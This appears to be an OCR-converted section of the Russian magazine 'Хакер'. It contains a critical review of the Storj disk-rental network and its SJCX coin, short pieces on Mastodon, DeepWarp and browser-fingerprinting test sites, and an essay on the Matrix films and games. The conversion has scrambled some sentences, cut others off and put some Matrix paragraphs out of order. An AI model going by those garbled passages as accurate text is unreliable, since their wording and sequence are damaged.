Другой подход к хранению данных использовала группа ученых из Microsoft Research. Они сочли технически невозможным совместить криптографическую надежность и «полезные» вычисления и предложили собственную криптовалюту Permacoin. В отличие от Datacoin она выплачивается не за само место, а за скачивание и долговременное хранение фрагментов распределенной базы данных. Периодически запускается проверка загруженного контента по хешам, что и служит основанием для начисления криптовалюты конкретным участникам пиринговой сети.

Пока что эффективнее всего перепродавать чужие дисковые объемы получается у Storj Labs — молодой компании из Атланты. Три года назад ее основатели предложили «новый» метод распределенного хранения файлов, скромно назвав его в честь компании. Она по-прежнему на плаву, а котировки одноименной криптовалюты Storjcoin X понемногу растут и, возможно, поднимутся еще чуть-чуть после очередного упоминания в прессе.

![](_page_7_Picture_662.jpeg)

Общий принцип «революционного метода» Storj тот же, что и у других. Все файлы пользователей делятся на блоки, шифруются, связываются в блокчейн и рассылаются по узлам пиринговой сети. Отличия кроются в важных деталях. Во-первых, хранить сами файлы в блокчейне никто в здравом уме не собирается. Иначе пара порноколлекций положила бы всю пиринговую сеть уже на начальном этапе. Размер цепочки вырос бы до терабайтов, а время ее синхронизации устремилось бы в бесконечность. Поэтому вместо самих файлов в блокчейн отправляются только их метаданные. Объем метаданных в Storj сейчас составляет менее килобайта на файл независимо от его размера. Таким образом, для хранения записей о миллионе файлов в блокчейне потребуется не более гигабайта. Это уже приемлемо, но все равно многовато. В Storj ищут способы более эффективной компрессии метаданных, чтобы ужать распределенную базу еще сильнее. Вполне реально сжать ее в два-три раза, но пока и так сойдет™.

Во-вторых, весь код в Storj открытый. Никаких секретов — бери и смотри. В-третьих, Storj неплохо документирован. В августе 2014 года сооснователь и исполнительный директор Storj Labs Шон Уилкинсон опубликовал вместе с Джимом Лоури статью «Метадиск: приложение для децентрализованного хранения файлов на базе блокчейна» (PDF), где описаны основные принципы будущего Storj.

Главной целью проекта было создание «принципиально новой и общедоступной платформы распределенного файлового хранилища», более надежного и более рентабельного, чем традиционные облака на базе крупных дата-центров. Так появился Metadisk — простое приложение для широкого круга пользователей и программные интерфейсы, которые позволяют добавить P2P-хранилище к любому проекту. Их объединил сервис Storj, который сегодня почти дорос до юзабельного уровня. Сегодняшнее состояние Storj детально описывается в более новой научной работе Уилкинсона и его коллег (PDF).

Другие интересные свойства Storj касаются одноименной криптовалюты. Сначала в Storj использовалась Datacoin, но потом появилась своя - Storjcoin X (SJCX). Обычно в любом блокчейне валюта генерируется в процессе майнинга, который требует значительных вычислительных ресурсов. Генерация нового блока считается доказательством проделанной работы (PoW, proof of work), и за нее начисляются виртуальные монетки. Заработанную криптовалюту можно передавать как внутри той же децентрализованной сети, так и в других сетях (через биржу) или обменивать на традиционные валюты.

В Storj схема совсем другая. Вся криптовалюта SJCX была выпущена перед публичным запуском проекта в 2014 году. Все 500 миллионов монет уже эмитированы в ходе премайнинга, и сейчас майнить нечего. Поэтому при отсутствии других значимых факторов стоимость SJCX будет расти пропорционально увеличению пиринговой сети. Это дефляционная модель полная противоположность инфляционной, с которой мы сталкиваемся каждый день. Инфляция уменьшает покупательную способность традиционных валют по мере увеличения денежной массы.

Общее количество SJCX жестко ограничено алгоритмом, а желающих получить эти монетки все больше. Если сама идея распределенного хранения данных выгорит, то котировки SJCX продолжат расти и дальше.

Отсутствие майнинга в теории позволяет сдавать в аренду место на накопителе любого устройства с процессором. Сейчас есть готовые клиенты для Windows, Debian Linux и macOS. Но поскольку исходники открыты, есть возможность портировать их на все что угодно, включая NAS и роутеры с прошивками вроде OpenWRT и DD-WRT.

#### Миграция на Ethereum

#### ПОДКЛЮЧАЕМСЯ К STORJ

Присоединиться к сети Storj и сдавать диск в аренду несложно. Заходишь в раздел Rent your drive на сайте проекта, скачиваешь клиент Storj для своей операционки и запускаешь его. Некоторые антивирусы будут ругаться на виндовый клиент Storj, но их реакция выглядит как ложноположительное срабатывание эвристики при столкновении со слишком уж необычной программой.

![](_page_7_Picture_663.jpeg)

При первом запуске Stroj Share потребуется ввести номер кошелька для получения Storjcoin X. Он указывается в формате Bitcoin, поэтому можно существующий **ИСПОЛЬЗОВАТЬ** создать новый ИЛИ например, на Counterparty. Авторизация там адская. Сервер генерирует парольную фразу из двенадцати случайных слов, которые затем надо вводить по одному экранной клавиатуры. Считается, что это повышает безопасность,  $\mathcal{C}$ но мучений масса, а современные кейлоггеры все равно обходят эти хитрости.

![](_page_7_Picture_664.jpeg)

![](_page_7_Picture_41.jpeg)

После ввода адреса останется выполнить нехитрые настройки и нажать на кнопку Start. В базовых настройках необходимо указать предоставляемый в аренду объем дискового пространства и путь для хранения чужих файлов (точнее, зашифрованных блоков).

![](_page_7_Picture_665.jpeg)

В качестве накопителей целесообразнее всего использовать обычные жес ткие диски — и не только из-за выгодного соотношения их цены и объема. Клиент Storj Share обращается к диску по нескольку раз в секунду, а значит, флешка или SSD долго не продержатся.

![](_page_7_Picture_666.jpeg)

Внизу окна появляется уведомление о том, что по умолчанию включена телеметрия. Отключить ее можно в расширенных настройках. Там же настраивается автозапуск, поведение программы и подключение к сети.

![](_page_7_Picture_667.jpeg)

При запуске процесс StorjShare.exe устанавливает десятки подключений - в основном к серверу storj.dk и облачным серверам Amazon AWS. В окне Storj Share ты сначала увидишь растущее число пиров, затем начнет запол-НЯТЬСЯ ОТВЕДЕННОЕ МЕСТО.

![](_page_7_Picture_668.jpeg)

Ты можешь заглянуть в лог Storj, чтобы посмотреть, как он работает. Сначала клиент отправляет запрос на поиск нод, затем происходит обмен идентификаторами и ключами. Узлы сети регистрируются через storjtross.ddns.net.

![](_page_7_Picture_669.jpeg)

С этого момента про Storj можно забыть на несколько дней. Главное - убедись, что в диспетчере одновременно отображается три активных процесса Storj Share и на главном окне горит зеленая надпись Storj share is running.

Через какое-то время твоя нода пройдет кучу проверок, после чего станет (или нет) частью сети. Зависит от того, сколько места ты выделил, как долго оно доступно и какова скорость подключения. Еще обязательно настроить автоматическую синхронизацию системных часов с NTP-серверами. Расхождения в секунду достаточно, чтобы в блокчейне нарушились временные метки, а твой узел исключили из Storj.

#### ДОХОД ДЛЯ ТЕРПЕЛИВЫХ

StorjDrive-1d03ff-2017-4-2.txt

Для тестов мы выделили 10 Гбайт на одном компьютере и 50 Гбайт на круглосуточно доступном мини-сервере. По местным меркам это ерунда - настоящие фанаты выделяют под Storj терабайты. Общее количество нод сети Storj пока невелико (чуть более десяти тысяч), но оно продолжает расти. Кроме обычных пользователей, есть «фермеры», которые специально накупили емких дисков в надежде быстро заработать. Онлайновый калькулятор обещал им почти доллар в год с каждого гигабайта, но все дело в примечаниях мелким шрифтом. Забегая вперед, скажу, что у фермеров не получится даже окупить вложения.

Начисления в Storj сейчас происходят раз в месяц, поэтому нулевой баланс ты будешь созерцать еще долго. Многие бросают раздавать гигабайты через неделю, думая, что приложение не работает или их просто обманули. Только спустя неделю непрерывной работы Storj начал загружать фрагменты чужих файлов из Р2Р-сети.

![](_page_7_Picture_670.jpeg)

Реально же получить прибыль с аренды дисков можно только в том случае, если у тебя уже есть все железо, бесплатная электроэнергия и скоростной безлимитный доступ в интернет. То есть если ты ни за что не платишь, а только перепродаешь ресурсы, которые по какой-то причине уже есть, но не используются. Такое бывает у владельцев ботнетов и у админов: кластеры, серверы, да и просто рабочие компьютеры редко используются на 100%. Домашний пользователь платит за все сам, поэтому Storj не станет для него источником прибыли. Максимум - позабавит и частично покроет счет за электроэнергию.

Изначально смысл Storj был как раз в том, чтобы получить немного монеток за простаивающие ресурсы. Предположим, у тебя терабайтный винт, а фильмами он забит только на две трети. Крутиться он будет все равно одинаково — хоть полный, хоть пустой. Можно продолжать заполнять его медийным контентом, а можно удалять просмотренное кино и сдавать сотню-другую гигабайт в аренду.

Если же ты планируешь продать почку, купить RAID-массив и заниматься масштабной сдачей дисков в аренду, то лучше не торопись. Во-первых, почка еще пригодится, во-вторых, если прикинуть вложения и ежемесячные затраты, то выгода оказывается сомнительной. Уверен, что при желании дешевле будет просто купить SJCX на бирже, пока их обменный курс невысок.

![](_page_7_Picture_671.jpeg)

#### **STORJ - ДЛЯ РАЗРАБОТЧИКОВ**

Авторы Storj уверены, что он будет интересен и разработчикам. Его открытый API позволяет быстро прикрутить «туманное хранилище» вместо облачного к любому проекту.

«По сравнению с облачными сервисами Storj Labs предлагает более высокие скорости, повышенный уровень безопасности и более рентабельное решение для хранения данных. При помощи простых инструментов сеть Storj может использовать любой разработчик. Ему необязательно быть экспертом в области распределенных сетей или шифрования», - заявил Уилкинсон. Даже код официального клиента Storj Share можно легко изменить при помощи Developer Tools.

![](_page_7_Picture_672.jpeg)

Сама Storj Labs получила 3 миллиона долларов еще на этапе предстартового финансирования — просто за красивую идею. Часть денег была потрачена на премайнинг. Львиная доля ушла на продвижение проекта, и лишь остатки этих вложений пошли на аренду серверов и собственно разработку проекта. Среди инвесторов были Google Ventures и Qualcomm Ventures. Для них вложить миллион-другой в очередной стартап - обычная практика. Прогорят не страшно, зато, если проект взлетит, они получат над ним контроль и не

позволят развиться потенциальному конкуренту. Для остальных здесь скрывается целая бочка дегтя. От венчурных фондов и клиентов разработчики Storj получают реальные деньги, а своим «арендодателям» (то есть нам с тобой) начисляют свою криптовалюту, да еще и не сразу. Пока за нее дают на бирже всё больше реальных денег, но разработчики имеют мощные рычаги влияния на обменный курс.

Даже децентрализация, с которой связаны все теоретические преимущества Р2Р-сети, на практике получилась лишь частичной. Между собой все узлы простых пользователей действительно равны, но если рухнут основные серверы проекта, то вскоре ляжет и вся сеть Stori.

Красивая дефляционная модель имеет и обратную сторону: авторы Storj полностью контролируют свою криптовалюту, а сами ведут расчеты с заказчиками в долларах. Сейчас они берут полтора цента за гигабайт в месяц и еще пять центов за гигабайт трафика. Новых клиентов заманивают как обычно: после регистрации обещают 25 Гбайт места на год и 25 Гбайт трафика ежемесячно.

В текущем виде такая бизнес-модель нам кажется сомнительной. Возможно, более реальный способ заработать на Storj - это запустить собственный проект «облачного», «туманного», «капельно-жидкого» и какого угодно еще файлового хостинга. Затем сделать удобные клиентские приложения и подобрать адекватную стоимость услуг. Это сложнее, чем просто мечтать о халявных сторжкоинах, капающих на крутящиеся диски, но (в отличие от криптоутопии) может сработать. З-

![](_page_7_Picture_73.jpeg)

• FAQ по Storj · Storj на GitHub • Статьи «Хакера» про Ethereum

![](_page_8_Picture_0.jpeg)

![](_page_8_Picture_1.jpeg)

![](_page_8_Picture_2.jpeg)

Андрей Письменный Шеф-редактор apismenny@gmail.com

![](_page_8_Picture_4.jpeg)

#### MASTODON - ОПЕНСОРСНЫЙ И РАСПРЕДЕЛЕННЫЙ КЛОН TWITTER

![](_page_8_Picture_6.jpeg)

Даже если сервисом пользуются миллионы людей, это не значит, что он застрахован от закрытия. А уж изменения, направленные на монетизацию вместо интересов пользователей, - это совершенно обычное дело. Создатели Mastodon нашли интересный выход: если софт будет свободным, а сервер сможет развернуть кто угодно, то это сделает сервис практически неубиваемым.

Дни, когда пользователи Twitter радовались каждой новой фиче, давно прошли: последние нововведения вызывают в основном критику, а нехронологическая сортировка таймлайнов в вебовой версии для многих стала последней каплей. Как бизнес Twitter тоже не особенно успешен: монетизировать его оказалось намного сложнее, чем, к примеру, Facebook.

Разработчики «Мастодонта» решили не ждать, пока владельцы Twitter окончательно заведут свой сервис в тупик. Вместо этого они предлагают взять дело в свои руки — вернее, дают серверное ПО в руки людям. Каждый может установить себе сервер Mastodon или подключиться к одному из существующих узлов, чтобы обмениваться статусами с другими участниками сети.

Зарегистрироваться на основном сайте сейчас не выйдет количество желающих пока что слишком велико. Зато доступен длинный список сторонних серверов, из которого ты можешь выбрать любой понравившийся. Главное — не забудь, как он называется, или положи в закладки (а не то, как и я, будешь потом откапывать через менеджер паролей).

![](_page_8_Picture_383.jpeg)

![](_page_8_Picture_12.jpeg)

Описывать сам Mastodon особого смысла нет - это клон Twitter с веб-интерфейсом, напоминающим популярный клиент Tweetdeck. Пожалуй, самое главное отличие от «Твиттера» — это разрешение писать в статусах целых 500 знаков. А еще ты можешь выбрать, публично постить или под замок, - в Twitter эта настройка задается только целиком для аккаунта.

Ну и конечно, пока сервис совсем новый, ответов на многие вопросы нет. Насколько будут различаться инстансы Mastodon? Появится ли в них реклама? Добавят ли поддержку Mastodon разработчики многочисленных клиентов «Твиттера»? Войдут ли в моду распределенные соцсети? И, самое главное, придут ли в Mastodon пользователи?

![](_page_8_Picture_15.jpeg)

#### **DEEPWARP - ГЛУБОКАЯ НЕЙРОСЕТЬ, КОТОРАЯ ЗАСТАВИТ** ТВОИ ГЛАЗА ВРАЩАТЬСЯ

![](_page_8_Picture_17.jpeg)

Научные работы редко годятся для создания приколов, но исследования в области обработки изображений при помощи нейросетей в этом плане исключение. Мы уже писали о нейросети, которая превращает каракули в уродливых котов, а теперь подоспела следующая забава: DeepWarp получает на входе фотографию человека и выдает видео, где его глаза вращаются. Иногда — очень реалис-ТИЧНО.

В качестве наглядной демонстрации можешь посмотреть коллекцию уже обработанных снимков на сайте AlteredQualia (кстати, если зайдешь на главную страницу, то увидишь много красивых демок на WebGL).

Просто води мышкой по странице, и глаза девушки на фотографии будут следовать за курсором. Если кликнуть в любом месте, то подгрузится следующее «живое» фото.

Научная работа, лежащая в основе этого спецэффекта, написана российскими учеными из группы компьютерного зрения «Сколтеха». На их сайте ты можешь не только ознакомиться с теоретической основой (PDF), но и попробовать самостоятельно загрузить фотографию и сгенерировать видео.

![](_page_8_Picture_22.jpeg)

 $C|\rightarrow 1$ 

![](_page_8_Picture_24.jpeg)

![](_page_8_Picture_26.jpeg)

 $C|\rightarrow 1$ 

![](_page_8_Picture_28.jpeg)

![](_page_8_Picture_30.jpeg)

 $C\rightarrow 1$ 

![](_page_8_Picture_32.jpeg)

 $C$  $\mapsto$  $11$ 

![](_page_8_Picture_34.jpeg)

 $C \mapsto 11$ 

![](_page_8_Picture_36.jpeg)

![](_page_8_Picture_38.jpeg)

Издание «Медуза», первым подхватившее новость о DeepWarp, предлагает своего бота для Telegram, который еще немного упрощает дело. Отправь ему фотографию, и через пару секунд она начнет крутить глазами. Кстати, в редакции «Медузы» уже заботливо прогнали через DeepWarp популярные мемы.

![](_page_8_Picture_40.jpeg)

 $\bullet$  $\bullet$ 

FINGERPRINT CENTRAL И АМ I UNIQUE - СЕРВИСЫ ДЛЯ ПРОВЕРКИ БРАУЗЕРА НА ФИНГЕРПРИНТИНГ

![](_page_8_Picture_384.jpeg)

Фингерпринтинг — это механизм слежки за пользователями, который опирается на отличительные черты браузера и операционной системы. По отдельности они не уникальны и не помогут никого идентифицировать, но если взять целый набор таких харак-ТЕРИСТИК, ТО ПОЯВЛЯЕТСЯ ВОЗМОЖНОСТЬ С ОПРЕДЕЛЕННОЙ ТОЧНОСТЬЮ выделить конкретного человека из числа посетителей сайта.

Разработчики сайта Fingerprint Central предлагают любому желающему оценить эту точность. Зайди в раздел My Fingerprint и последовательно нажми кнопки Run JavaScript Tests, Send to Server и Get Statistics. Ты увидишь, как заполнится таблица характеристик: напротив каждой из них будет указан процент пользователей, браузер которых имеет ту же настройку или отличительную черту.

![](_page_8_Picture_385.jpeg)

Для тех, кто занимается этой темой серьезно, есть раздел Custom statistics, где из списка предлагается выбрать набор черт и увидеть. какую часть протестированных на сайте пользователей можно было отличить по их сочетанию. Также на GitHub доступны исходники проекта.

Если же тебе нужен короткий и простой ответ на вопрос о том, можно ли тебя отследить, загляни на сайт Am I Unique. Он сразу же протестирует твой браузер и покажет, какие именно черты выдают тебя.

![](_page_8_Picture_48.jpeg)

Если используешь никаких средств анонимизации, то ты не в детальном отчете, скорее всего, увидишь, что тебя отслеживают по начертанию системных шрифтов, наличию блокировщика рекламы и даже по модели видеокарты.

Даже если попробовать зайти на Am I Unique через Tor, который скрывает или полностью подделывает эти параметры, выяснится, что слежка теоретически возможна. Мой браузер оказался неуникальным среди 350 тысяч собранных результатов, но точно такие же черты имеет лишь 0,04% проанализированных систем. На коротком промежутке времени этого вполне достаточно, чтобы идентифицировать уникального пользователя.

![](_page_8_Picture_51.jpeg)

Подробнее о том, как работает фингерпринтинг, читай в статье «Тотальная слежка в интернете - как за тобой следят и как положить 

# МАТРИЦА: **ПЕРЕЗАРЯДКА**

ЧЕМ ХОРОША ЛЕГЕНДАРНАЯ ТРИЛОГИЯ И ЧЕГО ЖДАТЬ ОТ ЕЕ ВОЗРОЖДЕНИЯ

**Ярослав Гафнер**

[gafneryaroslav@gmail.com](mailto:gafneryaroslav@gmail.com)

Культовая «Матрица» вышла в прокат восемнадцать лет назад, в конце марта 1999 года, и вскоре утвердилась в роли новой законодательницы моды в научно‐фантастическом кино. С тех пор многое изменилось: Лукас больше не учас‐ твует в создании космооперы, братья Вачовски сменили пол, а виртуальная реальность, можно сказать, пришла в каждый дом — Sony не так давно с удовольствием рапор‐ товала, что продажи PlayStation VR перевалили за миллион штук.

В современном мире технологии ушли далеко вперед по сравнению с реаль‐ ностью «Матрицы». Так что решение Warner Bros. возродить франшизу стало абсолютной неожиданностью. В конце девяностых фильм производил мощное впечатление — хотя бы фигурой хакера в центре сюжета (кстати, в том же 99‐м вышел первый номер журнала «Хакер»). Не поздновато ли в WB спох‐ ватились? Попробуем разобраться, а заодно вспомним, как Вачовски стали «отцами» главной религии стыка столетий.

![](_page_9_Picture_5.jpeg)

Архаичные городские телефоны на удивление уместно смотрятся в насквозь технологичной «Матрице»

Журналисты с удовольствием обсуждали феномен «Матрицы» на страницах киноизданий, университетские спецы посвящали ему научные труды, а уж о фанатах не стоит и упоминать — на тематических форумах высказывались самые разные теории. Сами Вачовски не встревают в обсуждения, порой годами избегая репортеров. Кое‐какие их ответы можно найти в «бонусных» разделах DVD‐изданий, но ничего кардинально нового к интерпретации «Матрицы» они не добавляют. Режиссеры гордятся тем, что оставили трактовку на суд аудитории. У WB теперь, кстати, широкий простор для импро‐ визации — список «канонических» произведений в рамках франшизы смехотворен.

#### **БОЛЬШАЯ МАТРИЦИАНСКАЯ ЭНЦИКЛОПЕДИЯ**

Оговоримся, правда, что сценарий «Матрицы» дуэт завершил в 1994-м, чуть ранее продав WB другую свою историю, «Наемные убийцы». За нее ухватились режиссер Ричард Доннер и продюсер Джоэл Силвер, известные по серии боевиков «Смертельное оружие», а текст целиком переписал Брайан Хелгеленд. Последнее братьев взбесило — выпускать из‐под контроля «Матрицу» они не собирались, однако в WB не спешили доверять солидную сумму самоучкам. Компромиссом стал триллер «Связь», поставленный Вачовски за четыре с половиной миллиона долларов, — с одной стороны, WB таким образом «протестировала» визионеров, с другой — Ларри и Энди поняли, с кем будут снимать фильм мечты, и определились с оператором (Билл Поуп), монтажером (Зак Стэнберг) и композитором (Дон Дэвис).

В кинематограф Вачовски пришли в середине девяностых, будучи трид‐ цатилетними состоявшимися... строителями. В документалке The Matrix Revisited (2001, режиссер Джош Орек) они говорят, что им очень помог опыт работы в сфере недвижимости — мол, приходилось разбираться с крупными проектами. Короче, координация сотен людей на съемках первой «Матрицы» и распоряжение бюджетом в 60 миллионов долларов не вызвали у Ларри и Энди дрожь в коленках.

Другое ценное открытие Вачовски — Джон Гаэта, специалист по компьютерной графике, на тот момент представитель VFX‐андеграунда. Тандем каким‐то образом хотел отразить в ленте эффект стоп‐кадра, присущий комиксам, и Гаэта посодействовал появлению на свет знаменитого bullet time (облет камерой медленно движущегося объекта). На съемочной площадке возводились круговые установки, облепленные объективами, одновременно фотографировавшими актера. Визуально сногсшибательное slo-mo настолько впечатлило критиков, что Гаэта получил за свою работу «Оскара». В графическом плане «Матрица» запомнилась именно благодаря bullet time, который мигом взяла на вооружение не только кино-, но и игровая индустрия. Из находок Вачовски, породивших кучу мемов, подражаний и пародий, пожалуй, схожей популярностью пользовалась только маска Гая Фокса из «V значит вендетта» (2006).

Значительная часть бюджета «Матрицы» ушла на воссоздание апокалиптической реальности XXII века, где биохимические роботы используют люд‐ ские тела в качестве батареек. Сами homo sapiens проводят жизнь во сне в иллюзорном мире, контролируемом AI, той самой матрице. Компьютерное измерение воплощено предельно линейным, подчас схематичным и искажен‐ ным, — в пику пещерному Зиону, последнему оплоту человечества, укрытому в недрах планеты.

![](_page_9_Picture_15.jpeg)

Но ведь «Матрица» — не только каменное лицо Киану Ривза, антиутопическая фантастика и философия? Правильно, есть еще одно важное слагаемое кунг‐фу. Для постановки боев Вачовски выписали из Гонконга Юэня Ву‐Пина — по мнению многих знатоков китайского кино, лучшего в своем деле. Ву‐Пин несколько месяцев тренировал голливудских артистов, как итог — шальные поединки-танцы с сотнями приемов и оригинальными техниками снимали с точечным участием дублеров и минимальными ухищрениями на монтажном столе.

![](_page_9_Picture_11.jpeg)

«Матрицу» стоит воспринимать как нечто среднее между быстрыми гонконгскими боевиками и американскими комиксами с яркими зрительными обра‐ зами. Видимо, это и послужило причиной сумасшедшего коммерческого успеха фильма по всему миру — вкупе со стилизацией под модный киберпанк и своевременно подхваченной тенденцией компьютеризации.

Впрочем, техническая сторона вопроса (упомянутый скилл в строительном бизнесе) — только полдела. А как у Вачовски с воображением? Тут у них тоже есть некоторый бэкграунд. С начала девяностых они сочиняли сюжеты для комиксов — в частности, приложились к Ectokid (Marvel Comics). Да и в индустрии оба разбирались очень хорошо — неудивительно, что рисовать концепты и раскадровку «Матрицы» позвали Джефа Дэрроу, автора комикса «Круто [сваренный](https://en.wikipedia.org/wiki/Hard_Boiled_(comics))». Чудная техника и монолитный мир машин — плоды его «больного воображения» (цитата из The Matrix Revisited).

Еще «Матрице» трагически не повезло с видеоигровыми адаптациями, что обычно обходится стороной в киноманских журналах. Однако примитивные игры, кажет ся, куда больнее ударили по бренду, чем разочаровывающие сик‐ велы.

Начиналось все с мажорных нот. Отдыхая от первой «Матрицы», Ларри и Энди играли на PS1 в шутер Metal Gear Solid (1998) — удивленные необыч‐ ными геймплейными механиками, они встретились с геймдизайнером Хидэо Кодзимой и обсудили возможность переноса приключений Нео в виртуальный мир. Дальше разговоров дело, увы, не пошло. Вачовски также подумы‐ вали отдать лицензию студии Bungie (история помнит братьев как больших поклонников франшизы Halo) и сделали прямое предложение Дейву Перри, «золотому мальчику» игровой индустрии, причастному к резонансным Earth‐ worm Jim (1994), MDK (1997) и Messiah (2000). Перри отказался, однако позже дуэт уговорил его подписаться на продукт по мотивам — так на свет появи‐ лась провальная Enter the Matrix (2003, PC, PS2, Xbox, GameCube).

Киану Ривз, дисциплинированный до мозга костей актер, готов был переигрывать любой дубль, даже трюкаческий, до потери пульса

К слову, о дублерах: особенно опасные трюки, разумеется, выполняли профессиональные каскадеры — Ривза, например, подменял Чад Стахелски, сломавший колено и плечо. Кто бы мог подумать, что именно этот человек выступит режиссером боевиков «Джон Уик» (2014) и «Джон Уик — 2» (2017)! В сиквеле Стахелски столкнул лбами Ривза и Лоуренса Фишбёрна, соп‐ роводив их встречу прозрачными отсылками к «Матрице». Так-то! Даже каскадеров Вачовски вербовали с умом.

![](_page_9_Picture_19.jpeg)

Вачовски, категоричные самоучки из Чикаго, отнюдь не спешили зак‐ реплять успех — сценарий хита дался им тяжело. В картине братья отразили вообще все удачные идеи, с которыми сталкивались в видеоиграх, литера‐ туре и аниме. Учитывая массу заимствований из «Призрака в доспехах» (1995), «Матрицу» при желании можно назвать вольной адаптацией мультипликационного шедевра Мамору Осии. Недавно в прокате стартовал одно‐ именный боевик Руперта Сандерса — интересно будет сравнить его в том числе с детищем Вачовски.

В «Матрице» действительно хватает сюжетных дыр, в сиквелах же чересчур много персонажей, эмоций и действия при минимуме диалогов, да к тому же «хеппи‐энд» — то еще разочарование! Но задумайтесь — у Ларри и Энди вообще‐то была возможность сочинить альтернативную концовку, и они ей воспользовались — в игре The Matrix: Path of Neo. Там нет встречи с Главным компьютером — под занавес Нео колошматит исполинского робота‐Смита, побеждает, и жители Зиона встречают первый рассвет под «We Are the Cham‐ pions» Queen. Видите — Вачовски просто любят хеппи‐энды.

![](_page_9_Picture_22.jpeg)

Нетрудно догадаться, что главная проблема «Перезагрузки», «Революции» и видеоигр — желание инвесторов нажиться на буме, который породила пер‐ вая часть. Как только интерес угас, WB тихонько поставила франшизу на паузу. Другие проекты дуэта режиссеров она, впрочем, спонсировала с энтузиазмом, дойдя до точки в ходе производства «Восхождения Юпитер» (2015), — бюджет фантастического боевика вместе с маркетинговыми рас‐ ходами равнялся затратам на съемки «Матрицы-2» и «Матрицы-3», а сборы оказались катастрофически низкими. WB, не церемонясь, прекратила сотрудничество с кинематографистами, и они отправились покорять телеви‐ дение. Кстати, совсем скоро на Netflix станет доступен второй сезон их сери‐ ала «Восьмое чувство». Над ним Лана (экс‐Ларри) работала уже без Лилли (экс‐Энди), приходящей в себя после операции по смене пола.

Продолжение ленты существовало только в черновых набросках, однако WB потребовала немедленно перейти к сиквелам, о чем продюсер Джоэл Силвер прямо говорит в документалке The Matrix Reloaded: Pre‐Load (2003, режиссер Джош Орек). Вачовски, отныне совершенно не стесненные в средствах, чес‐ тно попытались придать «Перезагрузке» и «Революции» оттенок новизны разбавили драки холодным оружием, наполнили Зион тысячами статистов, построили на деньги WB трехполосное шоссе и сняли шикарную автомобиль‐ ную погоню на свеженьком асфальте… Увы, перипетии истории сочинялись в спешке, продумать детали не было времени, а финал иначе как вымученным не назовешь. Картины окупились в прокате, но оставили противную кляксу на безупречном резюме Вачовски.

#### **ЗАБЫТЬ И ПЕРЕЗАБЫТЬ**

Вачовски к новому фильму непричастны, роль Силвера не уточняется, хотя и известно, что идею WB подал именно он. Непонятно также, нужен ли киногиганту Киану Ривз, который разменял пятый десяток и давно не попадал в проекты со сметой за 100 миллионов долларов. В одном из интервью, при‐ уроченных к релизу «Джона Уика — 2», Ривз объявил, что без вопросов стряхнет пыль с плаща Нео, если Вачовски вернутся к режиссуре. Однако WB вряд ли снова рискнет деньгами, плюс Силвер с экс‐братьями не в самых теплых

В начале этой статьи я писал о том, что цифровой пласт культуры сильно изменился с конца девяностых — просто переснятый «в лоб» боевик никого не удивит, на что [обращает](http://www.hollywoodreporter.com/heat-vision/matrix-why-is-right-wrong-time-a-reboot-984582) внимание The Hollywood Reporter. «Матрице» остро необходим ледяной душ из неожиданных идей и ответов на вопросы (нестыковки, недоговорки…), порожденные оригинальной трилогией. В режиссерском кресле, понятное дело, должен угнездиться настоящий визионер, и такое случалось раньше — вспомните «Чужого» (1979) Ридли Скотта и «Чужих» (1986) Джеймса Кэмерона.

![](_page_9_Picture_46.jpeg)

дателей новой «Матрицы»

Ничто не предвещало бичевания критиками и разочарования обществен‐ ности. Во‐первых, за себя говорили имя Перри и репутация основанной им компании Shiny Entertainment, а издатель (Atari) не скупился оплачивать кап‐ ризы разработчиков. Во-вторых, сценарий написали Ларри и Энди — главными героями побочной истории они назначили капитана Ниобе (Джада Пин‐ кетт‐Смит) и ее напарника Призрака (Энтони Вон). В‐третьих, Вачовски сняли час материала для заставок игры и консультировали Перри по сценам на движке, а боевые сегменты с motion capture фиксировал на камеру Юэнь Ву-Пин. И в-четвертых, на озвучке отметились главные звезды трилогии. Экшен Enter the Matrix поступил в продажу одновременно с запуском в прокат «Перезагрузки» — только этим и можно объяснить, что тираж превысил 5 миллионов копий. В игре на обе ноги хромало все — упомянем лишь посредственную графику, топорную анимацию и убогое освещение, то есть внешне Enter the Matrix оказалась ну очень непритязательной. Геймплей тоже не блистал — особенно раздражали муторные автомобильные погони и снайперские задания. Единственное, что удалось, — это драки: и приемов море, и по стенам разрешено пробежаться, и bullet time отменный. Сюжетно игра плелась параллельно «Перезагрузке», отвечая на некоторые оставлен‐ ные за кадром вопросы. Естественно, не обошлось без агента Смита с кло‐ нами, близнецов‐альбиносов с дредами и Моники Белуччи в роли Пер‐ сефоны.

![](_page_9_Figure_28.jpeg)

Прохладная реакция прессы ничему не научила Вачовски и Перри — через какое‐то время Shiny и Atari анонсировали The Matrix: Path of Neo (2005, PC, PS2, Xbox). На сей раз братья объединили в одной коробке события трех частей и дали поиграть за Избранного. Нарезки, связывающие миссии, они полировали лично с «оскароносным» монтажером Заком Стэнбергом — уди‐ вительно, что вышло так себе. Вачовски даже лично выпрыгивали на монитор накануне финального босса — в виде плоских пиксельных фигурок, произносящих пару шуток. Старые болячки, к сожалению, разработчикам залечить не удалось — невзрачная картинка и скучные задания никуда не делись, а версию для PC вдобавок портило непродуманное управление. Второй раз аудитория на подгнившую приманку не клюнула — продажи составили при‐ мерно 800 тысяч экземпляров.

Напоследок упомянем MMORPG The Matrix Online, которая продержалась на рынке с 2005 по 2009 год. Вачовски толком не участвовали в ее развитии, да и сама она была скорее данью моде на жанр, чем необходимостью, с тяжеловесами не [конкурировала,](http://www.metacritic.com/game/pc/the-matrix-online) хотя и получила неплохой средний балл . на Metacritic

#### Неизвестная Библия

Сюжет «Матрицы» пронизан условностями, из-за чего трилогию рьяно критикуют любители логичных историй. Как людям в первой войне с машинами удалось затянуть тучами планету целиком? Почему в качестве батареек используются именно homo sapiens — неужели роботы не нашли более эффективный источник энергии? Как перебежчик Сайфер сумел встретиться в матрице с агентом Смитом без посторонней помощи? С чего вдруг Нео обрел сверхспособности в реальном мире? Вопросов много, ответов нет, потому что Вачовски почти не комментируют свое творчество.

